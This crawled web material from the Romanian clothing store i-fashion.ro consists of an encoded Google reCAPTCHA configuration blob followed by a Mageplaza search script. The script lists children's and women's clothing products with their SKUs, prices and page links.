fCqWFHw6HDoV7DvsO+wozDgsKSLMKPdGFAw7nDjh14OMOPw4skwrYDw4lZak4pDsOvwqVcZyc/w41Qw4rCmS8Jf8OAQz8yPVrCg1XDjwd5wpwiw4PDssK8MMKlAHdYV8ObPcO+wrAZwphJJzfDgA9+OcKjbmHCojzDpcOlwpg7TMK/bcOpwoVuwrRdw7LDhBFSw5UAwqcpF8OHdHAHw7fCu8KeBBfDksOfw7R0wrVrwp8TWwPDim7DjVPDiBkONxlnZMOgKsK0w4hXKxfDvMOpw6DCosK0OknDkhnCj8OpVsO/MxHDg8KMw54Xw7sUwpPDgi4rwo/[base64]/[base64]/Dv8ObU8KbwoAlAX1/[base64]/CqsOZwqzDowHDvDgVw7QsHVvDrnNDw6nCtWzCgRTCvsOKwozCjMOPCcKZwqcUwps8cSVDQ3Abw5xEw6XDj0fDpcOJwrPClMOiwqDDl8KdKndfFjwfG11CAm/DtMKkwpwTw6FyJcO9T8ONw5zCrcOcP8Ozwr3CqVoWF8OkL3fClVY/[base64]/c8KpwqUCZsOHa1JvQT7DocKfdcKSw6TCrcKPPizCvGPDuirCshY2UsKRP8OPwo/CnMO2wqFdwpdNZWJFLcOEwpIZLsOhVhXCnsKudhDDpzQeBlBeLWHCocKdwpFlLS3ClcOIX3LDj0XCuMKqw5llAMO6wpzCucKlQMO9GmPDicK+woEkwpLClcKPw7LDu1rCkH4Zw5tPwqYzw4/CicK9wqfDucKDZsKHLMOaw5llwpbDlMKIwq9+w6zCuCVqMMK/[base64]/[base64]/DrF3DljEOw5vChWxKM8KQwpVMXTHCnMOYwq3DkcKKw4zCqsOpWcO8M8KiAMKjQMKRwodwXcOxfRQtw6nDh03Dt8KQdcOKw7giYcO8QMOnw6p7w5U/wonCrcOFRizDizfCkBIiwpzCkHPCnsKkdsKCwpc/[base64]/DgTLDqMKLI1HDtBHDk1nCvsK7PVljM3gBwqvCscKtNMO/[base64]/DtMOYw6J0NMKTJB5Fw6FkXMOtwqd2wobCgHIAJsOuwqNcD8Kzw7soGDxTw4EHwoo/[base64]/w7MDbcODwpLDhcKkOXrCssOpwpNxw6LDlygKw5bDj8KlPngEQx/CjBtPJMO1W2fCuMKkwrHChzPCp8KLw5bCm8KYw4QTKsKkVMKCJcO5wovCp0RSwoYFwpbCg0oVKsKoUcORYgbCtnozGMKTw7nDjsOlDnAkI3/Dt07CuGvDmjgmFMOvGcONV3XCs1vDpy/CkkbDlsO1UMOhwq/[base64]/CiEbCo8OJSiVBRz1XwqnCi8OowpXDmcKAw4NodwQlCnYmwpDDjEDDhW/Cp8Oyw7PDtcKzQ1DDkW7DnMOkw73DkMKowr19ESPCpjYTBhjCicOxPkfCjVDCp8O9wrPCvQ0ffCpkw4LDoX7CvjBMMFlew6nDrDFDTCUhPMKfdsORLFzDl8KIaMOLw7cpSkFOwpPCu8O5D8K1GiQjBsOpw6DCjwrClw4/woDDrcOWwpvDs8Ovw63CmsKcwo4sw7fClMKdHcKCwojCgAdiw7UUU23CgcKiw7PDjsKfM8OOflbDsMO1Vl/DmmHDocKRw4IoAcK2w6nDt3jCvsOURSlcTcKUQ8Kzwo/[base64]/CvSjCkMOCwobDm8OOGsK0CXJKwpvDpCMpGMKnw6vCiFExE27CljVfwqRbCcKzNRLDnsOHDsK+bxZ6bRUXP8OzOjbCkMOyw7EuEH0zwpnCpVRcw6LDq8OIEwM/[base64]/A8OlB3rDvcKlIcKDw5lUV1Nbwo1PVMOHMsK/[base64]/[base64]/DgMO7woDDvGLCu3Amw6V5EcO8J8KIwojDnXVJc8OKw4fCvhFiw5vDjcOOwpBvw4fCqcKmEhHCvsOQRloEw5nDisKBw4xmw4hxw6nDtV1wwr3DjgBLwqbCt8OYHsKYwowwVMKYwolDwroXw7nDk8Oww6N0O8OBw5/Ch8O0woF6wqHCuMOow7/Dl2/CiWcxDjzDq2RKfR58O8OmXcKaw7Y7wrNSw5bDmTchw7gZwr7DmVXCusKSwpXCqsO2DMOmwrsJwoh7IHt0MMO6wo48w6TDu8KTwp7DlHfDlsOTDSM+YMKwBCV9dCA5VR/Dn309w7DClHQoJMKRD8O3w6DCk1/[base64]/[base64]/Cg1EVw5hVVMKhGsKzbVwGZ3rCgkXCp8K/XnzCm2PDpTxVMMKZw5Efw4zCtMK1TjBFDm8IAcO/w5DDsMOqwqfDq1ppw4ludlHCn8OpCTrDrcK0wqUNDMOaw6nDkDB4AMKwFGjCq3TCocK/CThyw406SVrDtQURwpvChC7CuGpjw7Zgw7DDrlkNJMOkWMK/[base64]/[base64]/Cr8OQZ8O1IsObwpsnTwrCusO+w4/CmMORw4oGwrXCrjlWBcO6IHDCqMOyVyB5wrphwplyIsKVw7Eaw716w4nCpmrDl8Kxc8KHwqF1woJCw4vCogguw4fCqnPCtMOaw6JdbCNtwoLCk3lSwoF2ZcOBw5/CtVB+w53Cl8OfGMK0AGTCm3DCqn5uwrBzwpUZDMOVWEJTwonCv8OqwrXDqcOWwpXDgcKeA8KWRMOawpDCucK9wqDDssK5BsO3wp0JwqNoe8Obw57CvsOqw5vDn8Kww5rDtydNwpTDpml3VS7ClH/DvyEXwr/DlsO8b8O/w6bDg8Krw6tKV27CkkDCp8Kcwo7Dvig5wptARcKww6HDocKhw7vCg8OUAcKZP8Onw5jDhMOKwpLCg1/Duh04w5nCilLCqXBjw4nCnQ9fwojDtnFkwpjCo1bDm23Cn8OWVMKuNsKAZcKrwrwswprDjk3ChMOOw71Nw6xdJk0pw6heDF11w6Aewr55w7B3w7LCvcOvK8O+woTDgcKaAsOdIlBWBcKIJzbDpHHDpBfCpsKPRsOFI8O7wrEzw4TCsB/CnsOBw6bDv8OhVBlowo9vw7zDksKowq98PVEGWMKCdAHDicKnPVHDvsK8RcK/UQ7DljESWsKjw7XCmCjDssOvVEUDwoQAwpJAwrlqGnoQwrB2wp7Di24HBcOMY8K1wrxGchk6D1PChhoKwpDDtEHDq8KTLWnDnMOMFcOOw7nDp8ODDcOrPcONKX/CucOLFBNEwoR4QsOVJMOhworChRkFbA/Dgx11wpJQw4wXORBuJcODJMKAwq9bwr0Mw7NKU8KwwrVhw5VvSMKWB8K/wrcxw7rClsOFFShGNh/CnMO1wqTDqMOkw6bCgsKHwp5HFGnDuMOKRMODw6PCmiNNW8KZw4YTAVvCiMKhwrLDniTCosK3ESzCjinCi1R4bcO7LATDrsO0wqoTwpzDomkWL2wZNcOxwpcQdMKhw7k/[base64]/CtlhTw4XDosKjEz5dwqXCpTbDrV/CmcO9wqfCl0QOwr12woHCmsKHesKWNMOdcnwYPhwDL8K4wrgmwqkeXndpRcO0KFc2DyfDuBFZX8OCOjADW8O3DUjDgi3CunVmw4Nbwo3CpcObw5t/wqTDhSccBjdHwq/DpMOrwqjCoB7DjyXCisKzwppjw53DhyBTwp3DvxrDu8KCwoTCjUUKwpknw5Nkw7nDknPDn0TDswLDk8KnKy3DqcKBwp/Dk0Ytw5YIGcKpw5ZzOcKIRsO9w4XCnsOgCT/[base64]/DicKJw4fDusKhSG7DmljDv8KdwpHDqQppw7HCmsKiKcKeG8OGwpzCtDBEwpHCqyHDjsOgwqLCjsKMLsK0bC8Hw57Di0N3wqISw6tqD3UCUCXDjcOnwohlTjpzw57CuSnDuh/DjRoaE1QAHV8XwoJIwpPCrsOOwqHDgMKpQ8OVw4UZwqsvwr0awonDhMObw4/[base64]/[base64]/CocKxIhHDr8KGw6PCqnnCngFdw47DnMKBwpwQw6sJworDscKrwpjDiXnDlcOOwqXDiXAmwrAjw6F2w6LDtMKhHcODw7sPf8OhDsKkDyLDncODwrlSw4/CizrDmT8/Vk/CtRsWwr/Dqxk8ZwXCtALCnMOPa8K/wpAOYjLDlcKHCHMrw4DCosOpwp7CmMKDf8OywrFCNU/Cu8OIM04Ww5TDmUjCg8Khwq/[base64]/[base64]/wqHDjSVNL8ODXcOVKMKqED/Ck8KyKxnCssKnwpjDsmfCpXBybMONwozCow43XiVBwp/[base64]/CksKcw5tCw73DmBZ0WHMZZEdvw5oYw67ChAbCjjnDtE85w6JiK3cFOgTDg8ORNsO0wrwPDAMJVjLDmcK9S1A6cFcsP8KKDcKHcCohVx/[base64]/[base64]/CosOJwpTCsU3DosOFwpXCrMOXS1dxdhDCqxnCk8KCHiDDvj7DhyjDj8Ouw7V6wqh+w7jCtMKWwoLCgcOnXjnDrMOKw71zB0Ydwp8gNsOVb8KOAcKKwpJ4wonDtcO7wqZdccKswojDnQMbw4jDhcKWQsOpwqwXSsKIYsKsHsKpdsOZw4bCq0vDrMO5acOGez/CnDnDtG5xwoliw4jDnXLChlTDrMKKV8OFMjDDvcO1esOJSsOvaCfDhcORwpDDhHVtWcOhQcKqw67DpB3DpMKiwqPCgsKSV8KSw5nCucOtwrLDqRcOLcKgf8O6IFwQRsK8RSTDjGPDiMKEZMKfWsKYwpjCtcKMLALChcK5wr/CtT4ew5LCr2gTaMOGXQp3wpfDlw/DvsOxw57CgsOgwrU/AsKaw6DCusKCSsK7woMGwoXDl8OKwrnCpsKpDDkDwrxWXl/DjHjCnE/Coj/DnEDDmMOCbioMw6TChnTDn1EjZFDDjsOuLcK+wqfCtMOhFsOvw5/[base64]/[base64]/[base64]/DnMOICcOSw67DqmvCjMKPw7DDolnCkyLCjnnDjzUQwpoIw6g6dMOZwpY0RShVw6fDkmjDi8OxZMKsMEDDosK9w5nCjn5HwoECeMO/w5EYw4B9BMKuQcOewr8IOWEmIsObw79rVsKGw4bCgsOWFcKxNcO+wprCukA5ORAqwp9pTnrDlyXDmktcwpTDo2hJesKNwoXDm8Kqwociw4vDmlRCAcOSWsKjwroXw7rDtMOnwojChcKUw5jDqsK/PWPCuThYRMKIRml6aMOzG8KLwrzDosOPcwzCjH7DtirCoz5SwqFYw5chA8OJwpPDrmApZFJiw4sjPSVZwp/Ch1tMw5Epw4d8wqd3AcOjRFkZwq7DhF3Cq8OFwq3ClMO7woh2LzbCi3E/[base64]/[base64]/ecOzW8KLwolIw75Xw7QiKcOHw4BJAMKZRkNkAMOdwpAYw57CoyEIAgkZw4dDwrfCigQJw4LCu8OfFQ8EA8OvGUnDrE/CtMKnaMK1D0bDgDLCocOMRcOuwqlvwojDvcKRIkjCmcOIfFg+wq1oSBvDo3bDn1XDlU/CqTRtw78hwox2w5hiwrFtw4bDs8KraMK+esOVw5jCj8OUw5ctWsKbTV3CvcK9wonCh8Kvwr1PCE7DnAPChMK/GzxFw6PDhMKIOTnCuX7DkBRyw6TCpMOEZjtSZUEswooBw6PCsCQ+w4xAUMOqwrA7woAvw5fCnzRgw54xwrPDoEFkDMKDGMKCOGbDrD9qSMOew6RhwrzDnGpXwpoMw6VqHMK/wpIXwqvDmsOYw798Z2LCg3vCkcKhQVDCusKgEm/CkcObwqQyf2ATJgdMw5YRZsKEQHhfCSsvO8OKCcKYw6gHdn3DjnU4wpEpwpMbw4vCvHTCmcOCX1gYLsKiF1dxBkbDsHdqLMK0w4ExZ8O2QxnClC0DFAvCicOdw4zDhsK0w6bDrXDDmsK+XlrCl8O7w7vDrsOQw71+DkU0w4BdLcK5wqx8w440DsOAci/DocK9w4vDg8OHwo3Cjwx/w4J+CcOqw6zDuCDDq8OzMMOCw6dbwocPw7BZw4h9SUrDjm4/w4R9UcOww5FlJ8KxZsOmCTFCw73DkwzCk1vChljDkWnCrG/DmAE1UT/Dn07DrlcaRcO1wp09w5J3wodgwrpPw54+W8O5LA/DmU14OsK+w6MrIAFFwq0FPcKmw482w47Cj8K9wpZkMMKWwpI6N8OewoTDvsKfwrHCsGpqwoHCmyU/BMKfE8KuX8O4w65CwrUqw4h8SF/[base64]/DsMKaw7bChmHDmhQJXcKtwr4TKFPCgcKRw5bDm8OLwq3Cg2TCsMOew4fDojDDpsKyw4rCosK8w6lSJjZQb8Onwrcfwp5YCcOvCRs4WcKlL3XDncO2DcOXw47CgAPCjht0aDR/wrnDsgQZVlzCp8O7OA/DjcOSw7QuO3bCvDrDk8O8wokhw6LDsMO0bgbDhsOFw74Nc8KVwoDDqMK+MjwkTSvDqHALw4xfIMK+FcODwqMsw5kQw4fCocOtKcKww7p2wq7CvMOCwpQCw7jCm2HDlsKSChtcwrfCqQkYEsKhesOxwrPDt8OEwqDDuXjCtMKmUWYew4vDvVfCgTnDtW/DvcKYwpglwoHCrcOpwqJcWQlNCMOTYlYVwq7CpBBTUQIiTsOIXsOuw4zDoy0xwobDjRJ8w7zDvcONwoYGwqHCt27CoG/CtsK1R8KvKsOMw4Q6wr1qwonCk8OAeRpJWD/Cl8KowoBZwpfCggQsw7NRKMKAw7rDpcKRHcKnwo7DgcK9w5E8w6Z2fnNSwpA9DVDCjF7Dv8OEC1/CrFXDthFqOsO3w6rDkF4QwqnCsMK7OF1Tw77DrMOcU8OSL2vDv1/CizYuwoZMRB3CvsOww6w1X0zCugDCocKzBk7DoMOjLQBNUsK9FhM9w6rDv8OZQ20Lw5h3EycUw7huNA/DmMKow6UPOMOlw5PCjMOfUQvCj8Ogw53DjRbDtMOgw6Q7w5EgFXDClMOqAcOtdQ/CgsOJOnPCksOhwrp3RxYuwrUDFVNSdcOlwr5dwo/Cs8OfwqR3XSLDnlIBwpYKw4cJw4law4EWw4vCgcObw50KJ8K9Gz3DocOtwqBzwoHCnnHDh8Opw6YlPEh1w43DnMKXw6RuFj58w5zCo0DDr8OSWsKKw77CrXdZwq9Nw79ZwofCrcKmwr9+Z1DDlGbCug\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcaeawpAAAAAJV4VOXT6vT5tiuXzDI59EJKh9aL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://i-fashion.ro:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22t3LFK13THYtLEVi5PaWKf3tTKIF3IG7/HUcdgc9CHG4\\u003d\x22,1,0,null,1,1768910200971,0,0,[148,183,170],null,[191,159],\x22RC-DiJl6aIqGRb4VA\x22,null,null,null,null,null,\x220dAFcWeA6uMKjfIxBmTt0TOf5-KjuuJaAYnzL7dVXg0Yw1NVZosMgBgPuc-2mxx8buJ-dr2EE_iLbDWanEXf04SvUg-l656O7kfw\x22,1768993001056]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://i-fashion.ro/media/mageplaza/search/english_0_addition.js?v=560
body_size: 2657
content:
;var mp_new_product_search = [{"value":"Bermude pique curea bebe baiat 1238 MY-PS14X-6 Luni","s":"MY-PS14X CAMEL-6 Luni","c":[],"d":"Pantaloni scurti tip bermude pentru bebe baiat de la 6 la 36 de luni. Talie reglabila pentru ajus...","p":79,"i":"https:\/\/i-fashion.ro\/static\/crontab\/_view\/ro_RO\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"bermude-pique-curea-bebe-baiat-1238-my-ps14x-6-luni-46906.html","o":"new_products"},{"value":"Bermude pique curea bebe baiat 1238 MY-PS14X-9 Luni","s":"MY-PS14X CAMEL-9 Luni","c":[],"d":"Pantaloni scurti tip bermude pentru bebe baiat de la 6 la 36 de luni. Talie reglabila pentru ajus...","p":79,"i":"https:\/\/i-fashion.ro\/static\/crontab\/_view\/ro_RO\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"bermude-pique-curea-bebe-baiat-1238-my-ps14x-9-luni-46907.html","o":"new_products"},{"value":"ROCHIE LUNGA IMRIMEU MEXRL9638V-36","s":"MEXRL9638V-36","c":[],"d":"","p":299,"i":"https:\/\/i-fashion.ro\/static\/crontab\/_view\/ro_RO\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"rochie-lunga-imrimeu-mexrl9638v-36.html","o":"new_products"},{"value":"CIZME TIP UGG SIMPLE CAMEL IT-UGG01S","s":"IT-UGG01S-CAMEL","c":["4","1","2","3","63","1","2","3","4","64","1","2","3","4","75","1","2","3","4","223","1","2","3","4"],"d":"","p":139,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/z\/z\/zz.jpg","u":"ugg-dama-camel-35619.html","o":"new_products"},{"value":"Pantaloni lungi punto roma cu fundita pentru bebe 1513 MY-PL21V","s":"MY-PL21V","c":["2","1","145","1","2","151","1","2","199","1","2"],"d":"","p":99,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/3\/23-01513-010-l-4.jpg","u":"pantaloni-lungi-punto-roma-cu-fundita-pentru-bebe-1513-my-pl21v.html","o":"new_products"},{"value":"Pantaloni blue chino cu in pentru bebe 1517 MY-PL20V","s":"MY-PL20V-blue","c":["2","1","145","1","2","150","1","2","186","1","2"],"d":"","p":129,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/3\/23-01517-037-l-4.jpg","u":"pantaloni-blue-chino-cu-in-pentru-bebe-1517-my-pl20v.html","o":"new_products"},{"value":"Compleu lila BBY-CS12A","s":"BBY-CS12A-LILA","c":["2","1","3","1","2","72","1","2","75","1","2","94","1","2","223","1","2"],"d":"","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/m\/sm_fs_11194.jpg","u":"compleu-lila-bby-cs12a.html","o":"new_products"},{"value":"Compleu bej din doua piese BBY-CS14A","s":"BBY-CS14A","c":["2","1","3","1","2","72","1","2","75","1","2","94","1","2","223","1","2"],"d":"Acest compleu este o alegere eleganta si rafinata, ideal pentru ocazii speciale sau evenimente fo...","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/f\/s\/fs_5982.jpg","u":"compleu-bej-din-doua-piese-bby-cs14a.html","o":"new_products"},{"value":"Costum elegant turqoise din doua piese cu pantaloni evazati BBY-CS15A","s":"BBY-CS15A-TURQOISE","c":["2","1","3","1","2","72","1","2","357","1","2","75","1","2","94","1","2","223","1","2"],"d":"","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/f\/s\/fs_5885.jpg","u":"costum-elegant-turqoise-din-doua-piese-cu-pantaloni-eleganti-bby-cs000a.html","o":"new_products"},{"value":"Rochie maxi roz cu franjuri de paiete BBY-R19A","s":"BBY-R19A","c":["2","1","3","1","2","75","1","2","223","1","2","445","1","2"],"d":"","p":469,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/w\/h\/whatsapp_image_2025-04-17_at_16.59.52_1_.jpeg","u":"rochie-maxi-roz-cu-franjuri-de-paiete-bby-r19a.html","o":"new_products"}];
            var mp_most_viewed_products = [{"value":"Cizme maro tip UGG baroc it-ugg01s","s":"it-ugg01s baroc maro","c":["2","1","4","1","2","63","1","2","75","1","2","223","1","2"],"d":"Temperaturile neprietenoase incep sa isi spuna cuvantul! Mai mult ca sigur iti vei dori sa te inc...","p":139,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/c\/i\/cizme-tip-ugg-maro-baroc.jpg","u":"ugg-maro-baroc-it-ugg01s.html","o":"most_viewed_products"},{"value":"Pantofi fetite bleumarin Mayoral my-pantf03z","s":"my-pantf03z","c":["75","1","2","145","1","2","75","151","1","2","75","200","1","2","75","225","1","2","75","320","1","2","75"],"d":".","p":29,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/w\/h\/whatsapp_image_2025-02-28_at_19.59.59.jpeg","u":"pantofi-roz-mayoral.html","o":"most_viewed_products"},{"value":"Geaca fete Mayoral my-g102g","s":"my-g102g","c":["75","1","2","145","1","2","75","151","1","2","75","225","1","2","75","317","1","2","75"],"d":".","p":79,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/7\/27-01459-002-800-1-500x500_1.jpg","u":"geaca-fete-mayoral.html","o":"most_viewed_products"},{"value":" Blugi baieti Mayoral my-bg204a","s":"my-bg204a","c":["75","1","2","145","1","2","75","150","1","2","75","186","1","2","75","225","1","2","75"],"d":".","p":39,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/1\/6\/16990360_381582522197978_94402439_o-500x500.jpg","u":"blugi-verzi-mayoral.html","o":"most_viewed_products"},{"value":"Body fetite Mayoral 1782 MY-BD06P","s":"MY-BD06P","c":["75","1","2","145","1","2","75","151","1","2","75","190","1","2","75","225","1","2","75"],"d":"Body cu maneca scurta si cu detalii volanase pentru bebe fetita nou-nascuta. Guler rotund cu vola...","p":49,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/0\/20-01782-022-800-2.jpg","u":"body-mayoral-fetite-1782.html","o":"most_viewed_products"},{"value":"Tenesi albi sport de bebe baiat nou-nascut Mayoral 9281 MY-TEN01P","s":"MY-TEN01P ALBI","c":["145","1","2","75","1","2","145","225","1","2","145","395","1","2","145","396","1","2","145","438","1","2","145","440","1","2","145"],"d":"Pantofi stil casual de bebe baiat nou-nascut, usor de combinat si versatili. Invelis exterior din...","p":69,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/t\/e\/tenesi-albastri-maypral-9281.jpg","u":"tenesi-albastri-maypral-9281.html","o":"most_viewed_products"},{"value":"Palarie alba fete Mayoral my-pal01p","s":"my-pal01p alb","c":["145","1","2","151","1","2","145","235","1","2","145","236","1","2","145","245","1","2","145","201","1","2","145","341","1","2","145"],"d":"Palaria fetita pentru nou-nascuti realizata cu tesaturi moi si lejere, care iti vor oferi momente...","p":49,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/p\/a\/palarie-alba-mayoral-9256.jpg","u":"palarie-alba-mayoral-9256.html","o":"most_viewed_products"},{"value":"Pantofi blue baietei Mayoral MY-PANTF04P","s":"MY-PANTF04P BLUE","c":["145","1","2","235","1","2","145","237","1","2","145","251","1","2","145","395","1","2","145","396","1","2","145","438","1","2","145","439","1","2","145"],"d":"Pantofi tip Pepito cu care po\u021bi \u00eembr\u0103ca picioarele bebelu\u0219ului \u00een orice fel de ocazii. \u00cenveli\u0219 ex...","p":69,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/p\/a\/pantofi-mayoral-blue-baieti-9276.jpg","u":"pantofi-mayoral-blue-baieti-09276.html","o":"most_viewed_products"},{"value":"Camasa crem Mayoral MY-CM02P","s":"MY-CM02P CREM","c":["75","1","2","145","1","2","75","225","1","2","75","395","1","2","75","396","1","2","75","427","1","2","75","428","1","2","75"],"d":"C\u0103ma\u0219\u0103 cu m\u00e2nec\u0103 scurt\u0103 pentru b\u0103ie\u021bi nou-n\u0103scu\u021bi. Gulerul tricoului. \u00cenchidere cu buton \u00een fa\u021b\u0103....","p":69,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/6\/3\/63ef1c49-abd8-4dea-b5b7-e037de80fc40.jpg","u":"camasa-crem-baieti-mayoral-1141.html","o":"most_viewed_products"},{"value":"Bolero gri inchis Mayoral 0314 My-bo02p","s":"My-bo02p-GRI INCHIS","c":["75","1","2","145","1","2","75","154","1","2","75","225","1","2","75","290","1","2","75"],"d":".","p":39,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/9\/2\/92021102_1132146920468549_7602468198436306944_n_1.jpg","u":"bolero-gri-inchis-mayoral-314.html","o":"most_viewed_products"}];
            var mp_bestsellers = [{"value":"Rochie fete ABEL&LULA 5043 AB-R15T","s":"AB-R15T","c":["75","1","2","145","1","2","75","154","1","2","75","225","1","2","75","292","1","2","75","347","1","2","75","348","1","2","75","369","1","2","75","370","1","2","75"],"d":"","p":469,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/4\/24-05043-002-l-1_1.jpg","u":"rochie-fete-abel-lula-5043-ab-r15t.html","o":"bestsellers"},{"value":"Rochie scurta din vascoza cu imprimeu floral BBY-R43A","s":"BBY-R43A","c":["2","1","3","1","2","112","1","2","75","1","2","114","1","2","115","1","2","223","1","2"],"d":"Rochie scurta, cu umerii goi (off-shoulder), talie marcata si volane decorative. Are un imprimeu ...","p":249,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/m\/sm_fs_9618_1.jpg","u":"rochie-scurta-din-vascoza-cu-imprimeu-floral-bby-r43a.html","o":"bestsellers"},{"value":"Compleu lila BBY-CS12A","s":"BBY-CS12A-LILA","c":["2","1","3","1","2","72","1","2","75","1","2","94","1","2","223","1","2"],"d":"","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/m\/sm_fs_11194.jpg","u":"compleu-lila-bby-cs12a.html","o":"bestsellers"},{"value":"COSTUM ELEGANT ROZ CU CRISTALE BBY-CS08A","s":"BBY-CS08A","c":["3","1","2","72","1","2","3","75","1","2","3","94","1","2","3","223","1","2","3"],"d":"","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/m\/sm_fs_11323.jpg","u":"costum-elegant-roz-cu-cristale-bby-cs08a.html","o":"bestsellers"},{"value":"BODY NEGRU MEXTON MEXBD10371T","s":"MEXBD10371T-39","c":["3","1","2","10","1","2","3","75","1","2","3","91","1","2","3","223","1","2","3"],"d":"","p":169,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/i\/m\/img_2574.jpg","u":"body-negru-mexton-mex10371t.html","o":"bestsellers"}];